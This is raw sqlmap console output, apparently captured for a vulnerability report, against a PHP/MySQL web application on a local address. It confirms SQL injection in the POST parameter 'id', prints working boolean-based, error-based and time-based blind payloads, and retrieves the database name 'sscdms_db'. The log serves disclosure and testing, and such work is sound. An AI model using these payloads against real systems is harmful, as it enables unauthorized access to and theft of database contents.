 管理员: C:\Windows\System32
[22:36:14] [INFO] POST parameter 'id' is 'MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOO
R)' injectable
[22:36:14] [INFO] testing 'MySQL inline queries'
[22:36:14] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'
[22:36:14] [WARNING] time-based comparison requires larger statistical model, please wait.. (done)
[22:36:14] [INFO] testing 'MySQL >= 5.0.12 stacked queries'
[22:36:14] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP - comment)'
[22:36:14] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP)'
[22:36:14] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK - comment)'
[22:36:14] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK)'
[22:36:14] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[22:36:24] [INFO] POST parameter 'id' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[22:36:24] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[22:36:24] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one othe
r (potential) technique found
[22:36:25] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[22:36:25] [INFO] testing 'MySQL UNION query (random number) - 1 to 20 columns'
[22:36:25] [INFO] testing 'MySQL UNION query (NULL) - 21 to 40 columns'
[22:36:26] [INFO] testing 'MySQL UNION query (random number) - 21 to 40 columns'
[22:36:26] [INFO] testing 'MySQL UNION query (NULL) - 41 to 60 columns'
[22:36:26] [INFO] testing 'MySQL UNION query (random number) - 41 to 60 columns'
[22:36:26] [INFO] testing 'MySQL UNION query (NULL) - 61 to 80 columns'
[22:36:27] [INFO] testing 'MySQL UNION query (random number) - 61 to 80 columns'
[22:36:27] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'
[22:36:27] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
POST parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 259 HTTP(s) requests:
---
Parameter: id (POST)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: id=(SELECT (CASE WHEN (7911=7911) THEN 4 ELSE (SELECT 7755 UNION SELECT 5055) END))

    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=4 OR (SELECT 5237 FROM(SELECT COUNT(*),CONCAT(0x7176717671,(SELECT (ELT(5237=5237,1))),0x717a627871,FLOO
R(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=4 AND (SELECT 5097 FROM (SELECT(SLEEP(5)))jELT)
---
[22:36:28] [INFO] the back-end DBMS is MySQL
web application technology: PHP 8.2.12, PHP, Apache 2.4.58
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[22:36:28] [INFO] fetching current database
[22:36:28] [INFO] retrieved: 'sscdms_db'
current database: 'sscdms_db'
[22:36:28] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\192.168.80
.152'
[22:36:28] [WARNING] your sqlmap version is outdated

[*] ending @ 22:36:28 /2025-03-05/